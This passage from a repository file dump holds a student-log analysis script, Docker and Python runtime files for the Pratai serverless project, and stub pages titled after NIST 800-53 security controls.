"text": "import os\nimport numpy as np\nimport argparse\n\n# Constants for keys\nWORKING_TIME = \"WORKING_TIME\"\nSPENT_TIME = \"SPENT_TIME\"\nWORKING_VALS = \"WORKING_VALS\"\nSPENT_VALS = \"SPENT_VALS\"\nFILTERED_WORKING_TIME = \"FILTERED_WORKING_TIME\"\nFILTERED_SPENT_TIME = \"FILTERED_SPENT_TIME\"\nOUTLIERS = \"OUTLIERS\"\nZEROS = \"ZEROS\"\nSAVES = \"SAVES\"\nNUM_ATTEMPTED = \"NUM_ATTEMPTED\"\nVALID = \"VALID\"\nSESSIONS = \"SESSIONS\"\nLOGINS = \"LOGINS\"\nLOGOUTS = \"LOGOUTS\"\nFEEDBACK = \"FEEDBACK\"\nACTIVE_FEEDBACK = \"ACTIVE_FEEDBACK\"\nRESULT_VIEWS = \"RESULT_VIEWS\"\nMESSAGE_INTERACTIONS = \"MESSAGE_INTERACTIONS\"\nLEARNER_MODEL_VIEWS = \"LEARNER_MODEL_VIEWS\"\nLIF_OPEN = \"LIF_OPEN\"\nLIF_OPEN_FEEDBACK = \"LIF_OPEN_FEEDBACK\"\nLANGUAGE_TOOL = \"LANGUAGE_TOOL\"\nUPLOADS = \"UPLOADS\"\nEXERCISE_UPLOADS = \"EXERCISE_UPLOADS\"\nSUBMISSIONS = \"SUBMISSIONS\"\nEXERCISE_SUBMISSIONS = \"EXERCISE_SUBMISSIONS\"\nEMPTY_CONTINUES = \"EMPTY_CONTINUES\"\nNUM_LOGS = \"NUM_LOGS\"\n\n\ndef get_parser():\n parser = argparse.ArgumentParser()\n parser.add_argument(\n '--outlier_mintime',\n metavar='OUTLIER_TIMEVAL',\n type=int,\n help='Time after which working time is discarded as outlier',\n default=1800\n )\n parser.add_argument(\n '--begin',\n metavar='BEGIN TIMESTAMP',\n type=int,\n help='UNIX timestamp after which logs are considered'\n )\n parser.add_argument(\n '--end',\n metavar='END TIMESTAMP',\n type=int,\n help='UNIX timestamp until which logs are considered'\n )\n parser.add_argument(\n '--outfile',\n metavar='FILE',\n type=str,\n help='Path to store the dataset file',\n default='dataset.tsv'\n )\n parser.add_argument(\n 'log_folder',\n metavar='LOG FOLDER',\n type=str,\n help='Path to folder with student logs',\n )\n return parser\n\n# Extract from each file a map with key-val pairs corresponding to constants\n# given in the beginning of the file.\n\n\ndef extract_data(files, min_time=None, max_time=None):\n times = {}\n for f in files:\n with open(f) as logfile:\n user_vals = {}\n working_time = 0\n working_vals = []\n spent_time = 0\n spent_vals = []\n saves = 0\n saved_exercises = set()\n logins = 0\n logouts = 0\n feedback = 0\n active_feedback = 0\n result_view = 0\n message_interactions = 0\n learner_model_views = 0\n lif_open = 0\n lif_open_feedback = 0\n language_tool = 0\n uploads = 0\n exercise_uploads = set()\n submissions = 0\n exercise_submissions = set()\n continues = 0\n num_logs = 0\n for line in logfile:\n num_logs += 1\n line = line.strip().split()\n if min_time is not None:\n if int(line[0]) < min_time:\n continue\n if max_time is not None:\n if int(line[0]) > max_time:\n continue\n if \"WORKING\" in line:\n working_time += int(line[3])\n working_vals.append(int(line[3]))\n elif \"spent\" == line[2]:\n spent_time += int(line[3])\n spent_vals.append(int(line[3]))\n elif \"saves\" == line[2]:\n saves += 1\n saved_exercises.add(tuple(line[7:]))\n elif \"logs\" == line[2]:\n if line[3] == \"out\":\n logouts += 1\n elif line[3].startswith(\"in\"):\n logins += 1\n else:\n print(line)\n elif \"looks\" == line[2] and \"at\" == line[3]:\n feedback += 1\n elif \"triggers\" == line[2]:\n if \"by\" in line and \"clicking\" in line:\n active_feedback += 1\n elif \"opens\" == line[2]:\n if \"result\" in line:\n result_view += 1\n elif \"message\" in line:\n message_interactions += 1\n elif \"model\" in line:\n learner_model_views += 1\n elif \"LiF\" in line:\n lif_open += 1\n elif \"clicks\" == line[2]:\n if \"lif\" in line:\n lif_open_feedback += 1\n elif \"language\" in line and \"tool\" in line:\n language_tool += 1\n elif \"submit\" in line:\n exercise_submissions.add(tuple(line[7:]))\n submissions += 1\n elif \"uploads\" == line[2]:\n uploads += 1\n exercise_uploads.add(tuple(line[7:]))\n elif \"continues\" == line[2]:\n continues += 1\n user_vals[WORKING_TIME] = working_time\n user_vals[WORKING_VALS] = working_vals\n user_vals[SPENT_TIME] = spent_time\n user_vals[SPENT_VALS] = spent_vals\n user_vals[SAVES] = saves\n user_vals[NUM_ATTEMPTED] = len(saved_exercises)\n user_vals[LOGINS] = logins\n user_vals[LOGOUTS] = logouts\n user_vals[FEEDBACK] = feedback\n user_vals[ACTIVE_FEEDBACK] = active_feedback\n user_vals[RESULT_VIEWS] = result_view\n user_vals[MESSAGE_INTERACTIONS] = message_interactions\n user_vals[LEARNER_MODEL_VIEWS] = learner_model_views\n user_vals[LIF_OPEN] = lif_open\n user_vals[LIF_OPEN_FEEDBACK] = lif_open_feedback\n user_vals[LANGUAGE_TOOL] = language_tool\n user_vals[UPLOADS] = uploads\n user_vals[EXERCISE_UPLOADS] = len(exercise_uploads)\n user_vals[SUBMISSIONS] = submissions\n user_vals[EXERCISE_SUBMISSIONS] = len(exercise_submissions)\n user_vals[EMPTY_CONTINUES] = continues\n user_vals[NUM_LOGS] = num_logs\n times[f.split(\"/\")[-1]] = user_vals\n return times\n\n# Adds cumulative filtered times.\n#\n# Add filtered values for \"FILTERED_WORKING_TIME\" and \"FILTERED_SPENT_TIME\"\n# by discarding values above the given threshold.\n#\n# Adds OUTLIERS, SESSIONS, ZEROS and VALID numbers for both WORKING and SPENT.\n#\n# Reads values from \"WORKING_VALS\" and \"SPENT_VALS\".\ndef add_filtered_times(dataset, threshold=1800):\n for (_, values) in dataset.items():\n for key in [\"WORKING\", \"SPENT\"]:\n outliers = 0\n total = 0\n valid = 0\n zeros = 0\n user_time = 0\n for v in values[key + \"_VALS\"]:\n total += 1\n if v == 0:\n zeros += 1\n elif v > threshold:\n outliers += 1\n else:\n valid += 1\n user_time += v\n values[key + \"_\" + OUTLIERS] = outliers\n values[key + \"_\" + SESSIONS] = total\n values[key + \"_\" + ZEROS] = zeros\n values[key + \"_\" + VALID] = valid\n values[\"FILTERED_\"+key + \"_TIME\"] = user_time\n\n# Calculates cumulative number of outliers, zeros, valid and total time values.\n#\n# Sums the values from the individual students into single numbers over the whole\n# dataset.\ndef calc_outliers_etc(dataset, key):\n outliers, zeros, valid, total = 0, 0, 0, 0\n for student, values in dataset.items():\n outliers += values[key + \"_\" + OUTLIERS]\n zeros += values[key + \"_\" + ZEROS]\n valid += values[key + \"_\" + VALID]\n total += values[key + \"_\" + SESSIONS]\n return outliers, zeros, valid, total\n\n\ndef process_with(dataset, key, fun):\n return fun([values[key] for (_, values) in dataset.items()])\n\n\nif __name__ == \"__main__\":\n args = get_parser().parse_args()\n outfile = args.outfile\n folder_path = args.log_folder\n if folder_path.endswith(\"/\"):\n files = [folder_path+f for f in os.listdir(folder_path)]\n else:\n files = [folder_path+\"/\"+f for f in os.listdir(folder_path)]\n threshold = args.outlier_mintime\n begin = args.begin\n end = args.end\n\n # get student -> log_map map, where log_map holds vals for the constants\n # declared in the beginning of the file.\n dataset = extract_data(files, min_time=begin, max_time=end)\n add_filtered_times(dataset, threshold)\n mean_working_times = process_with(dataset, FILTERED_WORKING_TIME, np.mean)\n median_working_times = process_with(\n dataset, FILTERED_WORKING_TIME, np.median)\n outliers, zeros, valid, total = calc_outliers_etc(dataset, \"WORKING\")\n print(\"Spent time: Outliers\", outliers, \"Zeros\",\n zeros, \"Valid\", valid, \"Total\", total)\n print(\"Mean of filtered working times:\", mean_working_times)\n print(\"Median of filtered working times:\", median_working_times)\n\n with open(outfile, \"w\") as data_file:\n print(\"USER_ID\", WORKING_TIME, \"WORKING_\" + SESSIONS, FILTERED_WORKING_TIME,\n \"WORKING_\" + VALID, SPENT_TIME, \"SPENT_\" + SESSIONS,\n FILTERED_SPENT_TIME, \"SPENT_\" + VALID, SAVES, NUM_ATTEMPTED, LOGINS,\n LOGOUTS, FEEDBACK, ACTIVE_FEEDBACK, RESULT_VIEWS,\n MESSAGE_INTERACTIONS, LEARNER_MODEL_VIEWS, LIF_OPEN,\n LIF_OPEN_FEEDBACK, LANGUAGE_TOOL, UPLOADS, EXERCISE_UPLOADS,\n SUBMISSIONS, EXERCISE_SUBMISSIONS,\n EMPTY_CONTINUES, NUM_LOGS, file=data_file,\n sep=\"\\t\")\n for (user, values) in dataset.items():\n print(user, values[WORKING_TIME], values[\"WORKING_\" + SESSIONS],\n values[FILTERED_WORKING_TIME], values[\"WORKING_\" + VALID],\n values[SPENT_TIME], values[\"SPENT_\" + SESSIONS],\n values[FILTERED_SPENT_TIME], values[\"SPENT_\" + VALID],\n values[SAVES], values[NUM_ATTEMPTED], values[LOGINS],\n values[LOGOUTS], values[FEEDBACK], values[ACTIVE_FEEDBACK],\n values[RESULT_VIEWS], values[MESSAGE_INTERACTIONS],\n values[LEARNER_MODEL_VIEWS], values[LIF_OPEN],\n values[LIF_OPEN_FEEDBACK], values[LANGUAGE_TOOL],\n values[UPLOADS], values[EXERCISE_UPLOADS],\n values[SUBMISSIONS], values[EXERCISE_SUBMISSIONS],\n values[EMPTY_CONTINUES], values[NUM_LOGS], file=data_file,\n sep=\"\\t\")\n"
}
] | 5 |
memogarcia/pratai-runtimes
|
https://github.com/memogarcia/pratai-runtimes
|
78ee229afd420ff9ff093b0bf113273fe9ee088b
|
deb5ad1d986d523ae5bd8929b9010766dc2691de
|
3f3953da21402ef36abcf63235fa3f3aadfb7bc1
|
refs/heads/master
| 2021-01-11T13:36:11.355068 | 2017-06-21T13:04:53 | 2017-06-21T13:04:53 | 95,005,279 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6439393758773804,
"alphanum_fraction": 0.6818181872367859,
"avg_line_length": 23.090909957885742,
"blob_id": "2b02977e7e109fbc72d1042fa7d526069ce6aa9f",
"content_id": "7a226874015345137aa6886983b63ac1868b12bb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 264,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 11,
"path": "/runtimes/seed/Dockerfile",
"repo_name": "memogarcia/pratai-runtimes",
"src_encoding": "UTF-8",
"text": "FROM ubuntu:14.04\n\nMAINTAINER Memo Garcia <[email protected]>\n\nRUN groupadd -r pratai -g 433 && \\\nuseradd -u 431 -r -g pratai -d /home/ -s /sbin/nologin -c \"Docker image user\" pratai && \\\nchown -R pratai:pratai /home/\n\nRUN apt-get -y update\n\nRUN apt-get install -y git unzip wget"
},
{
"alpha_fraction": 0.6508875489234924,
"alphanum_fraction": 0.6508875489234924,
"avg_line_length": 23.285715103149414,
"blob_id": "edbae0f562ebd4f077843c363ec3c0948d70e8e7",
"content_id": "51752d4e053ccba4a9d7e7771a0de19b1189040c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 169,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 7,
"path": "/README.rst",
"repo_name": "memogarcia/pratai-runtimes",
"src_encoding": "UTF-8",
"text": "===============\nPratai Runtimes\n===============\n\nThis project provides the runtimes for Pratai.\n\n`Official Pratai documentation <https://github.com/pratai/pratai-docs>`_"
},
{
"alpha_fraction": 0.7586206793785095,
"alphanum_fraction": 0.7586206793785095,
"avg_line_length": 16.923076629638672,
"blob_id": "5c3ecb0c82880bf95946b6ecca70627922f85e8e",
"content_id": "7e35c37f8c41e3e01c948b69d0e5c136e6a64193",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 232,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 13,
"path": "/runtimes/python27/Dockerfile",
"repo_name": "memogarcia/pratai-runtimes",
"src_encoding": "UTF-8",
"text": "FROM pratai/seed:latest\n\nMAINTAINER Memo Garcia <[email protected]>\n\nRUN apt-get install -y python python-dev python-setuptools python-pip\n\nRUN pip install pip --upgrade\n\nCOPY server.py server.py\n\nRUN mkdir /etc/pratai/\n\nRUN mkdir /var/log/pratai/"
},
{
"alpha_fraction": 0.7234762907028198,
"alphanum_fraction": 0.7336342930793762,
"avg_line_length": 29.586206436157227,
"blob_id": "2797c5c7c536554c689cca9d991c198ebf1d5d76",
"content_id": "e4d8951ec4728743e969efe602ba047768f8b5e0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 886,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 29,
"path": "/runtimes/python27/README.md",
"repo_name": "memogarcia/pratai-runtimes",
"src_encoding": "UTF-8",
"text": "# Python 2.7 runtime\n\n## Description\n * ubuntu 14.04\n * python 2.7.6\n * python-pip\n * python-setuptools\n * python-dev\n\n## Usage\n\nIn order to use this runtime a `new_module.py` and a `requirements.txt` must exist in a zip file.\n\nthe `new_module.py` should implement a `main` function that expects a payload of any type, `string`, `dict`, `int`, etc.\n\n def main(payload=None):\n return payload\n\nother files different that `new_module.py` and `requirements.txt` will be removed\n\n## How it works\n\nWhen a container runs it will expected the payload to be send as environment variable:\n\n docker run -e pratai_payload='payload' -d name_of_container\n\ninside the container the `server.py` file will load the new_module from the file system and expose it as a function.\n\n`main` function will be wrapped within `server.py` to provide logging and response functionality to the function."
},
{
"alpha_fraction": 0.6594488024711609,
"alphanum_fraction": 0.6620734930038452,
"avg_line_length": 22.41538429260254,
"blob_id": "ae7217d50f1cbf9e1311faf6420e453bb01820b8",
"content_id": "dd9653fe71a39da4a43f4f85d2e4f1cad4bbf26c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1524,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 65,
"path": "/runtimes/python27/server.py",
"repo_name": "memogarcia/pratai-runtimes",
"src_encoding": "UTF-8",
"text": "import os\nimport sys\nimport logging\nfrom time import time\n\n\nclass AppFilter(logging.Filter):\n def filter(self, record):\n record.function_id = os.environ.get(\"function_id\", 'no_function_id')\n record.request_id = os.environ.get(\"request_id\", 'no_request_id')\n return True\n\n\nlogger = logging.getLogger('pratai')\nlogger.setLevel(logging.DEBUG)\n\n# Docker can log stdout and stderr\nhandler = logging.StreamHandler(sys.stdout)\nhandler.setLevel(logging.DEBUG)\n\nformatter = logging.Formatter('%(asctime)s - %(function_id)s - %(request_id)s - %(levelname)s - %(message)s')\nlogger.addFilter(AppFilter())\n\nhandler.setFormatter(formatter)\nlogger.addHandler(handler)\n\n\ndef load_function_from_filesystem(path='/etc/pratai/'):\n sys.path.append(path)\n from new_module import main\n return main\n\n\ndef load_payload():\n payload = os.environ.get(\"pratai_payload\", None)\n return payload\n\n \ndef execute_function():\n f = load_function_from_filesystem()\n\n payload = load_payload()\n\n start = time()\n\n logger.debug(\"function started with payload {0}\".format(str(payload)))\n\n result = None\n try:\n result = f(payload)\n status = 'succeeded'\n except Exception as err:\n status = 'failed'\n logger.error(err.message, exc_info=True)\n\n finish = time()\n\n logger.debug(\"function {0}, it took {1} seconds with response {2}\"\n .format(status, str(finish-start), str(result)))\n\n return result\n\n\nif __name__ == '__main__':\n r = execute_function()\n\n\n"
}
] | 5 |
sayankae/Python-String
|
https://github.com/sayankae/Python-String
|
3e4a84bc83706fcae4150d78a5eb6931488ed921
|
055b895234eaf191af2caccf8991ce42a0815086
|
06ff52c409ea585fb175c99793ebcbd58595a08e
|
refs/heads/main
| 2023-04-01T04:34:36.002416 | 2021-04-02T21:44:19 | 2021-04-02T21:44:19 | 350,966,517 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7272727489471436,
"alphanum_fraction": 0.747474730014801,
"avg_line_length": 31.83333396911621,
"blob_id": "94891c5db2deb7cd6a830e42dfb93d3a6aa25ba0",
"content_id": "4fab8f663d05c9c8a5454d20d09a95b7e0af7ce7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 198,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 6,
"path": "/README.md",
"repo_name": "sayankae/Python-String",
"src_encoding": "UTF-8",
"text": "# Python-String\n## Contain mostly Gfg Python string solution\n- 1. Lower case to upper case\n- 2. Check Palindrome\n- 3. Power set of a string\n- 4. All subset of a string using backtracking recursion\n\n"
},
{
"alpha_fraction": 0.6028226017951965,
"alphanum_fraction": 0.6129032373428345,
"avg_line_length": 37.19230651855469,
"blob_id": "3bef26f8d98524c4bf69562c3d9b8487ff56dc68",
"content_id": "79c226f31653f0a6371607e2765e927cbc7a4bfc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 992,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 26,
"path": "/lower_to_upper.py",
"repo_name": "sayankae/Python-String",
"src_encoding": "UTF-8",
"text": "#Problem Given\n#Convert a string containing only lower case letter to a string with upper case\n#It is expected to solve the problem within O(sizeof(str) \n#Auxilary Space O(1)\n\n#function to convert string into upper\ndef to_upper(str):\n #temp will store the intger value of 1st letter of the string \n temp = 0 \n #loop will run till the end of string\n for i in range(len(str)):\n #ord converts the char into its equivalent integer value\n #ord(str[0]) - 32, so we will get ASCII value of upper case\n temp = ord(str[0])-32\n #storing string in the same string but removing the first element\n str = str[1::]\n #chr converts integer into its equivalent char value\n #adding or concatenating the str and temp together then storing it in str\n str = str+chr(temp)\n \n #return str \n return str\n\nif __name__ == \"__main__\":\n n = input()\n print(to_upper(n))"
}
] | 2 |
indravardhanreddy/Notes-Android-Application
|
https://github.com/indravardhanreddy/Notes-Android-Application
|
2cc723a3547c7abffb1795e27596f9aa1577f7b2
|
1be6e9939a24e27638e6979ac326fc38e28bcf19
|
c138023ccca86e5054692301c5c3cf4af9f3e70a
|
refs/heads/main
| 2023-04-01T14:13:18.424099 | 2021-04-05T18:16:37 | 2021-04-05T18:16:37 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5263987183570862,
"alphanum_fraction": 0.5411084890365601,
"avg_line_length": 31.262712478637695,
"blob_id": "136780906e4649894c699a51c33c1d0f1e688086",
"content_id": "8642ee3ab693b25bf1c0dcb21adc672a79aa2394",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3807,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 118,
"path": "/utils/extract.py",
"repo_name": "indravardhanreddy/Notes-Android-Application",
"src_encoding": "UTF-8",
"text": "#! /usr/bin/python3\n\nimport json\nimport base64\nimport os\nimport argparse\nimport io\ntry:\n from PIL import Image, ImageDraw, ImageFont\nexcept ImportError:\n # PIL is not required to just extract images\n pass\n\n\nparser = argparse.ArgumentParser(description='Extract Memento backups')\nparser.add_argument('archive', metavar='archive', type=str,\n help='Memento archive to extract.')\nparser.add_argument('--pdf', nargs='?', metavar='SHAPE',\n help='Group images into pdf documents: e.g., --pdf=3x4')\nargs = parser.parse_args()\n\ndef parse_backup(path):\n with open(path) as fin:\n cont = json.load(fin)\n\n sections = {c['_id'] : c for c in cont if c['_parent'] == -1}\n pages = {c['_id'] : c for c in cont if c['_parent'] != -1}\n\n # Classify pages in sections\n for s_id in sections:\n sections[s_id]['pages'] = []\n\n for p_id in sorted(pages.keys()):\n parent = sections[pages[p_id]['_parent']]\n parent['pages'].append(p_id)\n # Decode body:\n pages[p_id]['_body'] = base64.decodebytes(bytes(pages[p_id]['_body'], encoding='ASCII'))\n\n return sections, pages\n\ndef produce_images(sections, pages):\n for s_id in sorted(sections.keys()):\n s_name = sections[s_id]['_title']\n if not os.path.exists(s_name):\n os.mkdir(s_name)\n for p_id in sections[s_id]['pages']:\n p_name = pages[p_id]['_title']\n path = os.path.join(s_name, f\"{p_name}.png\")\n with open(path, 'wb') as fout:\n fout.write(pages[p_id]['_body'])\n\ndef prepare_sheet(width, height, cols, rows):\n sheet = Image.new('RGB', (cols*width, rows*height), (255, 255, 255))\n img_draw = ImageDraw.Draw(sheet)\n return sheet, img_draw\n\ndef finalize_sheet(img_draw, width, height, cols, rows):\n for i in range(1, cols):\n img_draw.line([((i)*width, 0),\n ((i)*width, rows*height)],\n width=3, fill=(0,0,255))\n for j in range(1, rows):\n img_draw.line([(0, j*height),\n (cols*width, j*height)],\n width=3, fill=(0,0,255))\n\ndef produce_pdf(sections, pages, shape):\n\n cols, rows = shape\n per_page = cols*rows\n\n def create_image(p_id):\n sio = io.BytesIO()\n sio.write(pages[p_id]['_body'])\n sio.seek(0)\n return Image.open(sio)\n\n for s_id in sorted(sections.keys()):\n s_name = sections[s_id]['_title']\n # Convert images\n for p_id in sections[s_id]['pages']:\n pages[p_id]['img'] = create_image(p_id)\n # Assume all images have the same size\n width, height = pages[p_id]['img'].size\n\n sheets = []\n\n i = -1\n j = -1\n\n for idx, p_id in enumerate(sections[s_id]['pages']):\n\n i = (i + 1) % cols\n if i == 0:\n j = (j + 1) % rows\n if j == 0:\n sheet, img_draw = prepare_sheet(width, height, cols, rows)\n sheets.append(sheet)\n\n sheet.paste(pages[p_id]['img'], (width*i, height*j))\n fnt = ImageFont.truetype('Pillow/Tests/fonts/FreeMono.ttf', 80)\n img_draw.text((i*width,(j+1)*height-80),\n pages[p_id]['_title'], font=fnt, fill=(0,0,255,128))\n\n if ((idx % per_page == per_page-1) or\n (idx == len(sections[s_id]['pages']) - 1)):\n finalize_sheet(img_draw, width, height, cols, rows)\n\n for idx, p in enumerate(sheets):\n p.save(f\"{s_name}_{idx}.pdf\")\n\nif __name__ == '__main__':\n sections, pages = parse_backup(args.archive)\n if args.pdf is not None:\n produce_pdf(sections, pages,\n (int(i) for i in args.pdf.split('x')))\n else:\n produce_images(sections, pages)\n"
}
] | 1 |
pombredanne/control-masonry
|
https://github.com/pombredanne/control-masonry
|
8b14ca8db4e430218226fdfc29dd3ec5c54f890c
|
9fe553b235c5d3355b9caba25d3816524a2f0771
|
7c6d96768523d26f1758ec349e76dae98f3b0e5e
|
refs/heads/master
| 2017-12-02T11:51:37.424943 | 2015-10-24T00:55:26 | 2015-10-24T00:55:26 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5588235259056091,
"alphanum_fraction": 0.6960784196853638,
"avg_line_length": 19.399999618530273,
"blob_id": "d19cefba06d3a3886663aa0ec5de175ac0ed2e94",
"content_id": "735ec8166c95dd55b2bfd7d45890317b467d5db9",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 102,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/AC-17.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AC-17/\ntitle: AC-17 - Remote Access\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6036036014556885,
"alphanum_fraction": 0.7117117047309875,
"avg_line_length": 21.200000762939453,
"blob_id": "ade85d9000356f846a3e136a812e3a562b8933d4",
"content_id": "c5ed5e55032240b51c5bf1b54b29b66416e4d316",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 111,
"license_type": "permissive",
"max_line_length": 38,
"num_lines": 5,
"path": "/exports/Pages/pages/CP-4.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CP-4/\ntitle: CP-4 - Contingency Plan Testing\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6166666746139526,
"alphanum_fraction": 0.7333333492279053,
"avg_line_length": 23,
"blob_id": "17cac3bc0bcaefeaf836c8fb068b83a2725dea19",
"content_id": "2230f6473e6c40ee0a0c889b2ab22b0d245eca63",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 120,
"license_type": "permissive",
"max_line_length": 46,
"num_lines": 5,
"path": "/exports/Pages/pages/SC-15.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SC-15/\ntitle: SC-15 - Collaborative Computing Devices\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6290322542190552,
"alphanum_fraction": 0.725806474685669,
"avg_line_length": 23.799999237060547,
"blob_id": "30fa5cee28b79c3435f259f7cc0bbd40200df14d",
"content_id": "fbdcb17e4774c43eba66dc18a3c8aacac9f3099e",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 124,
"license_type": "permissive",
"max_line_length": 51,
"num_lines": 5,
"path": "/exports/Pages/pages/AU-5.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AU-5/\ntitle: AU-5 - Response to Audit Processing Failures\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5754716992378235,
"alphanum_fraction": 0.7075471878051758,
"avg_line_length": 20.200000762939453,
"blob_id": "328c3c9334afe6457200a5009e8bd251bbf31d82",
"content_id": "59b5cf9c9ee2e96865bdb5a3150f028239a64a13",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 106,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/SC-39.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SC-39/\ntitle: SC-39 - Process Isolation\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5784313678741455,
"alphanum_fraction": 0.6960784196853638,
"avg_line_length": 19.399999618530273,
"blob_id": "4a301e05e580cb952b4d6389a85ca32bd01753a3",
"content_id": "b40321ca3b3d691127a74f690e6e6933b6f443c6",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 102,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/RA-3.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/RA-3/\ntitle: RA-3 - Risk Assessment\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6602563858032227,
"alphanum_fraction": 0.75,
"avg_line_length": 30.200000762939453,
"blob_id": "8985f98b3118cd21ac5203aaffc82f3c326b35a6",
"content_id": "f596a4de43060d3fbf6b2303fdb76847b28b127a",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 156,
"license_type": "permissive",
"max_line_length": 82,
"num_lines": 5,
"path": "/exports/Pages/pages/SC-22.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SC-22/\ntitle: SC-22 - Architecture and Provisioning for Name / Address Resolution Service\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6521739363670349,
"alphanum_fraction": 0.739130437374115,
"avg_line_length": 31.200000762939453,
"blob_id": "20cc46b04d7c13d3e1b386f8753866f149ab8bed",
"content_id": "36a2eb297ef2380eca187aa5bcb835278e302475",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 161,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 5,
"path": "/exports/Pages/pages/SC-21.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SC-21/\ntitle: SC-21 - Secure Name / Address Resolution Service (Recursive or Caching Resolver)\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5892857313156128,
"alphanum_fraction": 0.7142857313156128,
"avg_line_length": 21.399999618530273,
"blob_id": "ba500ff52c5ad2c0cd977ec65f081cb7a1adac8d",
"content_id": "7144dcde7b584d017933a3625df3f796bb1738c4",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 112,
"license_type": "permissive",
"max_line_length": 38,
"num_lines": 5,
"path": "/exports/Pages/pages/CM-11.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CM-11/\ntitle: CM-11 - User-Installed Software\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5981308221817017,
"alphanum_fraction": 0.7102803587913513,
"avg_line_length": 20.399999618530273,
"blob_id": "ea5d48b523adf10e940111fc35e7aac4303049a0",
"content_id": "5199e4a03f6cc58f95fad855dab144186e800fdf",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 107,
"license_type": "permissive",
"max_line_length": 34,
"num_lines": 5,
"path": "/exports/Pages/pages/CP-3.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CP-3/\ntitle: CP-3 - Contingency Training\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5769230723381042,
"alphanum_fraction": 0.692307710647583,
"avg_line_length": 19.799999237060547,
"blob_id": "101abd5635856acc1d63331c4d25e439f9b52d87",
"content_id": "45c83152b64c357fe94554727a1a111f77b42291",
"detected_licenses": [
"CC0-1.0",
